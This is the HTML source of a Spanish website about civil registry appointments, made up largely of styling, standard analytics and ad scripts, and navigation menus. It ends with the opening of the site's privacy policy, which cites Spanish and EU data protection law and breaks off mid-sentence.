.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style>.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}</style><style>#header{box-shadow:var(--w-shadow);left:0;position:sticky;right:0;top:0;z-index:102}body.admin-bar #header{top:32px}@media screen and (min-width:860px){body .table-of-contents{top:72px}body.admin-bar .table-of-contents{top:104px}}@media screen and (max-width:782px){body.admin-bar #header{top:0}}@media screen and (max-width:540px){.subheader{height:89vh;overflow:scroll}}</style><style>article h1.has-background,article h2.has-background,article h3.has-background,article h4.has-background,article h5.has-background,article h6.has-background{padding:.6em .85em}article .as-h2,article h2{background:var(--w-h2-bg-color);color:var(--w-h2-text-color);font-weight:600;padding:.6em .85em}article .as-h3,article h3{border-bottom:1px solid var(--w-h3-text-color);color:var(--w-h3-text-color);padding-bottom:5px}article h3.has-background{border-bottom:none!important;padding-bottom:0!important}article .is-style-underline{background:transparent;border-bottom:1px solid hsla(0,0%,40%,.47);color:var(--w-color-secondary);font-weight:600;margin-bottom:1em;padding-bottom:.3em;text-align:center}article li,article p{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word}article ul li{list-style:disc}article ol li{list-style:decimal}article ol,article ul{margin:0 0 20px 15px;padding-left:1em}article ol li,article ul li{padding-bottom:.5em}article ol li:last-child,article ul li:last-child{padding-bottom:0}article pre{margin:0 0 20px}article header{text-align:center}article .cluster{margin-bottom:1em}body.h3-underline-disabled .as-h3,body.h3-underline-disabled h3{border-bottom:none;padding-bottom:0}body:not(.h2-background-disabled) .as-h2,body:not(.h2-background-disabled) h2{text-align:center}body.h2-background-disabled .as-h2,body.h2-background-disabled h2{background:none}body.h2-background-disabled .as-h2:not(.has-background),body.h2-background-disabled h2:not(.has-background){padding:0}body .content>:last-child{margin-bottom:0}body .content>:first-child,body .content>link:first-child+*{margin-top:0}body.white-background main article>.content{background:#fff;border-radius:var(--w-radius);box-shadow:var(--w-shadow-bordered);padding:1.5em}article .content .thumbnail{margin:0 -1em 20px 0;text-align:center}article .content .thumbnail+*{margin-top:0}body,html{overflow-x:var(--w-overflow-x,initial)}body.white-background article .content{margin-left:-1em;margin-right:-1em}body.white-background article .content .thumbnail{margin:-1.5em -1.5em 20px}body.white-background article .content .thumbnail img{border-bottom-left-radius:0;border-bottom-right-radius:0}body:not(.has-sidebar) .main-section article .alignfull{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);max-width:100vw;width:auto}.bottom-author-box .author-box{border:1px solid #bbb;border-radius:var(--w-radius);margin:0;padding:1em;text-align:center}.related-posts{margin-top:10px}.related-posts>.as-h2{background:var(--w-h2-bg-color);color:var(--w-h2-text-color);font-weight:600;padding:.6em .85em;text-align:center}@media screen and (min-width:540px){body.white-background article .content{margin-left:auto;margin-right:auto}article .content .thumbnail{margin:0 auto 20px}}</style><style id='wasabi-vars-inline-css' type='text/css'>
:root{--w-section-max-width:69rem;--w-color-main:#36404e;--w-color-secondary:#f9da46;--w-color-text:#444444;--w-color-bg:#ffffff;--w-color-link:#36404e;--w-subheader-text-color:#333;--w-subheader-bg-color:#f2ef52;--w-subheader-link-color:#a81418;--w-subheader-secondary-bg-color:#f8f9f9;--w-footer-text-color:#bbbbbb;--w-footer-bg-color:#333333;--w-footer-border-color:#333333;--w-footer-title-color:#bbbbbb;--w-footer-link-color:#bbbbbb;--w-header-text-color:#36404e;--w-header-bg-color:#f9da46;--w-header-border-color:#36404e;--w-h1-font-size:1.7em;--w-h1-text-color:#36404e;--w-h2-font-size:1.2em;--w-h2-text-color:#36404e;--w-h2-bg-color:#f9da46;--w-h3-font-size:1.17em;--w-h3-text-color:#444444;--w-h4-font-size:1em;--w-h5-font-size:0.83em;--w-h6-font-size:0.67em}
</style> <script type="rocketlazyloadscript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-XNCH3CM3HV', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>  <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-XNCH3CM3HV"></script> <script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XNCH3CM3HV');
</script> <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5583159595571937"
     crossorigin="anonymous"></script> 
<style>@font-face{font-family:"ABHFontAwesomeBrands";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/starbox/themes/fonts/fa-brands-400.woff2?rnd=12)format("woff2"),url(/wp-content/plugins/starbox/themes/fonts/fa-brands-400.ttf?rnd=12)format("truetype")}@font-face{font-family:"ABHFontAwesome";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/starbox/themes/fonts/fa-solid-900.woff2?rnd=12)format("woff2"),url(/wp-content/plugins/starbox/themes/fonts/fa-solid-900.ttf?rnd=12)format("truetype")}.abh_tab_content .abh_text .abh_name,section.abh_tab{padding:0!important;margin:0!important}.abh_box,.abh_tabs{width:100%!important}.abh_box{clear:both!important;position:relative!important;padding:25px 0!important}.abh_tabs{list-style:none!important;padding:5px 0 1px!important;margin:0!important;font:13px arial!important;border-bottom:1px solid #ccc!important}.abh_tab_content .abh_text ul,.abh_tabs li{list-style:none!important;padding:0!important}.abh_tabs li{display:inline!important;margin:0!important}.abh_tabs li:after,.abh_tabs li:before{content:""!important;padding:0!important;margin:0!important}.abh_tab_content .abh_tab,.abh_tabs li i{display:none}.abh_tabs li a,.abh_tabs li a:hover{padding:4px 10px 5px!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tabs li a{background-color:transparent!important;border:0 solid #ccc!important;text-decoration:none!important;border-bottom:none!important;outline:0!important;font-size:100%!important;line-height:23px!important}.abh_tabs li a:hover{background-color:#ddd!important}.abh_tabs li a,.abh_tabs li.abh_active a{color:#333!important}.abh_tabs li.abh_active a,.abh_tabs li.abh_active a:hover{background-color:#eee!important;padding:4px 10px 5px!important;border-bottom:none!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tabs li a.icon_accept:hover{padding-left:24px!important}.abh_tabs_content_container{border:2px solid #ccc!important;border-top:none!important;padding:10px!important;width:400px!important}.abh_tab_content{padding:20px 12px!important;min-height:80px!important;overflow:hidden!important;border-bottom:1px solid #ccc!important}.abh_tab_content .abh_image{display:block;float:left!important;width:80px!important;margin-top:10px!important}.abh_tab_content .abh_image img{max-width:80px!important;height:auto;box-shadow:0 1px 4px rgba(0,0,0,.2)!important;overflow:hidden!important;-webkit-border-radius:50% 50% 50% 50%!important;-moz-border-radius:50% 50% 50% 50%!important;border-radius:50% 50% 50% 50%!important}.abh_tab_content .abh_image a{border:0!important;box-shadow:0 1px 4px rgba(0,0,0,.2)!important;-webkit-box-shadow:none!important}.abh_tab_content .abh_text{margin-left:96px!important;font-size:100%!important;line-height:1.5!important}.abh_tab_content .abh_text .abh_name{font-size:20px!important;clear:none!important;font-weight:700!important;text-align:left!important;line-height:20px!important}.abh_tab_content .abh_text .fn{text-transform:capitalize!important;clear:none!important;font-size:18px!important;line-height:24px!important;margin:0!important;padding:0!important;border:0!important}.abh_tab_content .abh_text a{font-size:100%!important;text-decoration:none!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tab_content .abh_text .abh_job{line-height:20px!important;font-size:100%!important}.abh_tab_content .abh_text .abh_job span{vertical-align:top!important;font-size:13px!important;background-image:none!important;padding:0!important;margin:0!important}.abh_tab_content .abh_text .abh_description{position:static!important;padding-top:6px!important;font-size:14px!important;width:100%!important}.abh_tab_content .abh_text .abh_allposts{font-size:11px!important;vertical-align:middle!important}.abh_tab_content .abh_text ul{margin:5px 0 0 15px!important}.abh_tab_content .abh_text ul li,.abh_tab_content .abh_text ul li span{font-size:13px!important;line-height:20px!important;margin:0!important}.abh_tab_content .abh_social{display:block;float:right!important;line-height:1px!important;padding:0!important;margin:3px 0 0!important;text-align:right!important}.abh_tab_content .abh_social div{width:140px!important;margin:0 0 0 auto!important}.abh_tab_content .abh_social a{display:inline-block;font-family:"ABHFontAwesomeBrands",sans-serif;width:24px!important;height:24px!important;margin:1px!important;padding:0!important;opacity:.5!important;transition:opacity .2s!important;text-decoration:none!important;-moz-transition:opacity .2s!important;-webkit-transition:opacity .2s!important;-o-transition:opacity .2s!important;border-radius:5px!important;-webkit-border-radius:5px!important;-moz-border-radius:5px!important;font-style:normal;font-size:20px!important;line-height:25px;text-rendering:auto;text-align:center}.abh_tab_content .abh_social a:hover{opacity:1!important}.abh_tab_content .abh_social a.abh_facebook:before{content:""}.abh_tab_content .abh_social a.abh_flickr:before{content:""}.abh_tab_content .abh_social a.abh_google:before{content:""}.abh_tab_content .abh_social a.abh_instagram:before{content:""}.abh_tab_content .abh_social a.abh_linkedin:before{content:""}.abh_tab_content .abh_social a.abh_pinterest:before{content:""}.abh_tab_content .abh_social a.abh_tumblr:before{content:""}.abh_tab_content .abh_social a.abh_twitter:before{content:""}.abh_tab_content .abh_social a.abh_vimeo:before{content:""}.abh_tab_content .abh_social a.abh_youtube:before{content:""}.abh_tab_content .abh_social a.abh_email:before{font-family:"ABHFontAwesome",sans-serif;content:""}.abh_box .vcard{background:0 0!important;font-size:100%!important;border:0!important}.abh_box .abh_pwb a{position:absolute!important;text-decoration:none!important;font-size:9px!important;color:#999!important;right:0!important;bottom:5px!important;box-shadow:none!important;-webkit-box-shadow:none!important}@media only screen and (max-width:860px){.abh_social,.abh_tab_content .abh_image{margin-right:10px}.abh_tab_content .abh_text{text-align:justify;margin-left:0!important}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="9e58aca7cc-js"></script> <style>#author-bio-box,#authorarea,#cab-author,#entry-author-info,#post-author,.article-author,.author-bio,.author-box,.author-info,.author-wrap,.autore,.card-profile{display:none}</style><meta
name="theme-color" content="#36404e"><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Cita Previa Registro Civil",
    "url": "https://citaregistrocivil.com.es/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://citaregistrocivil.com.es/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <script type="rocketlazyloadscript" async
            src="https://www.googletagmanager.com/gtag/js?id=G-XNCH3CM3HV"></script> <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
                gtag('config', 'G-XNCH3CM3HV', { 'anonymize_ip': true });
            </script> <link
rel="icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-32x32.png" sizes="32x32" /><link
rel="icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-180x180.png" /><meta
name="msapplication-TileImage" content="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-270x270.png" /><style type="text/css" id="wp-custom-css">
			article p a, article li a, .content p a, .content li a {
	border-bottom: 2px solid #00436d;
}
.categories-grid a, .table-of-contents li a {
	border-bottom: none !important;
}
article .categories-grid ul {
    background-color: #fff;
    padding: 15px;
    box-shadow: 1px 1px 2px #bfbfbf;
    border-radius: 5px;
}
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body
data-rsssl=1 class="wp-singular page-template-default page page-id-215 wp-custom-logo wp-embed-responsive wp-theme-wasabi" ><div
id="page" class="site"><header
id="header" class=" has-primary-menu exclusive-primary-menu has-search"><div
class="top-bar"><div
class="section main">
<button
id="js-subheader-menu-opener"
aria-label="Open menu">
<svg
class="open main-color" viewBox="0 0 512 512"><path
d="M491 235H21a21 21 0 1 0 0 42h470a21 21 0 1 0 0-42zM491 78H21a21 21 0 0 0 0 42h470a21 21 0 1 0 0-42zM491 392H21a21 21 0 1 0 0 42h470a21 21 0 1 0 0-42z"></path></svg><svg
class="close main-color" viewBox="0 0 512 512"><path
d="M282.67 254.89L428.06 109.5c7.34-7.34 7.34-17.62 0-24.97-5.87-7.34-17.62-7.34-24.97 0L257.7 229.93 110.84 83.05c-7.34-7.34-17.62-7.34-24.96 0-7.35 5.88-7.35 17.63 0 24.97l146.86 146.86L85.88 400.28a18.61 18.61 0 0 0 0 26.43c5.87 5.88 17.62 5.88 24.96 0L257.7 279.85l145.4 145.4a18.61 18.61 0 0 0 26.43 0c5.87-5.88 5.87-17.63 0-24.97z"></path></svg></button><div
class="logo-container">
<a
href="https://citaregistrocivil.com.es/" rel="home">
<img
width="874" height="159" src="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-floresexoticas.es-20.png" alt="Cita Previa Registro Civil" data-no-lazy="true">        </a></div><div
class="right"><nav
class="top-menu primary-menu"><ul
id="menu-menu-principal" class="menu"><li
id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1563"><a
href="https://citaregistrocivil.com.es/">INICIO</a></li><li
id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-905"><a
href="https://citaregistrocivil.com.es/">Pedir Cita Previa</a></li><li
id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a
href="https://citaregistrocivil.com.es/anular-cita-previa-en-el-registro-civil/">Anular Cita Previa</a></li><li
id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a
href="https://citaregistrocivil.com.es/consultar-cita-previa-en-el-registro-civil/">Consultar Cita Previa</a></li><li
id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1008"><a
href="#">Trámites</a><ul
class="sub-menu"><li
id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a
href="https://citaregistrocivil.com.es/certificado-de-nacimiento/">Certificado de Nacimiento</a></li><li
id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1146"><a
href="https://citaregistrocivil.com.es/certificado-de-matrimonio/">Certificado de Matrimonio</a></li><li
id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a
href="https://citaregistrocivil.com.es/guia-practica-como-obtener-un-certificado-de-defuncion-en-espana/">Certificado de Defunción</a></li><li
id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1528"><a
href="https://citaregistrocivil.com.es/como-solicitar-cambio-de-nombre-y-apellidos-en-espana-todo-lo-que-necesitas-saber/">Cambio de Nombre y Apellidos</a></li><li
id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1529"><a
href="https://citaregistrocivil.com.es/reclamacion-de-filiacion-que-es-y-por-que-es-importante/">Reclamación de filiación</a></li></ul></li><li
id="menu-item-1530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a
href="#">Oficinas</a><ul
class="sub-menu"><li
id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1531"><a
href="https://citaregistrocivil.com.es/madrid/">Madrid:</a></li><li
id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1532"><a
href="https://citaregistrocivil.com.es/barcelona/">Barcelona</a></li><li
id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1533"><a
href="https://citaregistrocivil.com.es/valencia/">Valencia</a></li><li
id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1534"><a
href="https://citaregistrocivil.com.es/sevilla/">Sevilla</a></li><li
id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a
href="https://citaregistrocivil.com.es/zaragoza/">Zaragoza</a></li><li
id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1536"><a
href="https://citaregistrocivil.com.es/malaga/">Málaga</a></li><li
id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a
href="https://citaregistrocivil.com.es/murcia/">Murcia</a></li><li
id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1538"><a
href="https://citaregistrocivil.com.es/granada/">Granada</a></li><li
id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a
href="https://citaregistrocivil.com.es/cordoba/">Córdoba</a></li><li
id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1540"><a
href="https://citaregistrocivil.com.es/valladolid/">Valladolid</a></li><li
id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1541"><a
href="https://citaregistrocivil.com.es/asturias/">Asturias</a></li><li
id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1542"><a
href="https://citaregistrocivil.com.es/a-coruna/">A Coruña</a></li><li
id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1543"><a
href="https://citaregistrocivil.com.es/tarragona/">Tarragona</a></li><li
id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1544"><a
href="https://citaregistrocivil.com.es/lleida/">Lleida</a></li></ul></li><li
id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></li></ul></nav><div
class="js-search"><form
role="search" method="get" class="search-form" action="https://citaregistrocivil.com.es/">
<input
required type="search" class="search-field" name="s"
placeholder="¿Qué es lo que buscas?"></form>
<button
id="js-subheader-search-opener"
aria-label="Open search">
<svg
class="open main-color" viewBox="0 0 57 57"><path
d="M55.1 51.9L41.6 37.8A23 23 0 0 0 24 0a23 23 0 1 0 13.2 41.8L50.8 56a3 3 0 0 0 4.3.1 3 3 0 0 0 0-4.2zM24 6a17 17 0 1 1 0 34 17 17 0 0 1 0-34z"></path></svg><svg
class="close main-color" viewBox="0 0 512 512"><path
d="M282.67 254.89L428.06 109.5c7.34-7.34 7.34-17.62 0-24.97-5.87-7.34-17.62-7.34-24.97 0L257.7 229.93 110.84 83.05c-7.34-7.34-17.62-7.34-24.96 0-7.35 5.88-7.35 17.63 0 24.97l146.86 146.86L85.88 400.28a18.61 18.61 0 0 0 0 26.43c5.87 5.88 17.62 5.88 24.96 0L257.7 279.85l145.4 145.4a18.61 18.61 0 0 0 26.43 0c5.87-5.88 5.87-17.63 0-24.97z"></path></svg></button></div></div></div></div><div
id="js-subheader" class="subheader section"><form
role="search" method="get" class="search-form" action="https://citaregistrocivil.com.es/">
<input
required type="search" class="search-field" name="s"
placeholder="¿Qué es lo que buscas?"></form><nav
class="primary-menu"><ul
id="menu-menu-principal-1" class="grid-cols-4"><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1563"><a
href="https://citaregistrocivil.com.es/">INICIO</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-905"><a
href="https://citaregistrocivil.com.es/">Pedir Cita Previa</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a
href="https://citaregistrocivil.com.es/anular-cita-previa-en-el-registro-civil/">Anular Cita Previa</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a
href="https://citaregistrocivil.com.es/consultar-cita-previa-en-el-registro-civil/">Consultar Cita Previa</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1008"><a
href="#">Trámites</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a
href="https://citaregistrocivil.com.es/certificado-de-nacimiento/">Certificado de Nacimiento</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1146"><a
href="https://citaregistrocivil.com.es/certificado-de-matrimonio/">Certificado de Matrimonio</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a
href="https://citaregistrocivil.com.es/guia-practica-como-obtener-un-certificado-de-defuncion-en-espana/">Certificado de Defunción</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1528"><a
href="https://citaregistrocivil.com.es/como-solicitar-cambio-de-nombre-y-apellidos-en-espana-todo-lo-que-necesitas-saber/">Cambio de Nombre y Apellidos</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1529"><a
href="https://citaregistrocivil.com.es/reclamacion-de-filiacion-que-es-y-por-que-es-importante/">Reclamación de filiación</a></li></ul></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a
href="#">Oficinas</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1531"><a
href="https://citaregistrocivil.com.es/madrid/">Madrid:</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1532"><a
href="https://citaregistrocivil.com.es/barcelona/">Barcelona</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1533"><a
href="https://citaregistrocivil.com.es/valencia/">Valencia</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1534"><a
href="https://citaregistrocivil.com.es/sevilla/">Sevilla</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a
href="https://citaregistrocivil.com.es/zaragoza/">Zaragoza</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1536"><a
href="https://citaregistrocivil.com.es/malaga/">Málaga</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a
href="https://citaregistrocivil.com.es/murcia/">Murcia</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1538"><a
href="https://citaregistrocivil.com.es/granada/">Granada</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a
href="https://citaregistrocivil.com.es/cordoba/">Córdoba</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1540"><a
href="https://citaregistrocivil.com.es/valladolid/">Valladolid</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1541"><a
href="https://citaregistrocivil.com.es/asturias/">Asturias</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1542"><a
href="https://citaregistrocivil.com.es/a-coruna/">A Coruña</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1543"><a
href="https://citaregistrocivil.com.es/tarragona/">Tarragona</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1544"><a
href="https://citaregistrocivil.com.es/lleida/">Lleida</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></li></ul></nav></div></header><main><div
class="main-section section"><article><header
class="heading"><h1>Política de Privacidad</h1></header><div
class="content"><p><strong>Tu privacidad es importante para mi.</strong>&nbsp;En esta declaración de privacidad te explico qué datos personales recopilo de mis usuarios y cómo los utilizo. Te animo a leer detenidamente estos términos antes de facilitar tus datos personales en esta web. Los mayores de trece años podrán registrarse en CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;como usuarios sin el previo consentimiento de sus padres o tutores.</p><p>En el caso de los<strong>&nbsp;menores de trece años</strong>&nbsp;se requiere el&nbsp;<strong>consentimiento de los padres o tutores</strong>&nbsp;para el tratamiento de sus datos personales.</p><p>En ningún caso se recabarán del menor de edad datos relativos a la situación profesional, económica o a la intimidad de los otros miembros de la familia, sin el consentimiento de éstos.</p><p>Si eres menor de trece años y has accedido a este sitio web sin avisar a tus padres<strong>&nbsp;no debes registrarte como usuario</strong>.</p><p>En esta web se respetan y cuidan los datos personales de los usuarios. Como usuario debes saber que tus derechos están garantizados.</p><p>Me he esforzado en crear un espacio seguro y confiable y por eso quiero compartir mis principios respecto a tu privacidad:</p><ul
class="wp-block-list"><li>Nunca solicito información personal a menos que realmente sea necesaria para prestarte los servicios que me requieras.</li><li>Nunca comparto información personal de mis usuarios con nadie, excepto para cumplir con la ley o en caso que cuente con tu autorización expresa.</li><li>Nunca utilizo tus datos personales con una finalidad diferente a la expresada en esta política de privacidad.</li></ul><p>Es preciso advertir que esta Política de Privacidad podría variar en función de exigencias legislativas o de autorregulación, por lo que se aconseja a los usuarios que la visiten periódicamente. Será aplicable en caso de que los usuarios decidan rellenar algún formulario de cualquiera de sus formularios de contacto donde se recaben datos de carácter personal.</p><p>CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;&nbsp;ha adecuado esta web a las exigencias de la Ley Orgánica 15/1999, de 13 de diciembre, de Protección de Datos de Carácter Personal (LOPD), y al Real Decreto 1720/2007, de 21 de diciembre, conocido como el Reglamento de desarrollo de la LOPD. Cumple también con el Reglamento (UE) 2016/679 del Parlamento Europeo y del 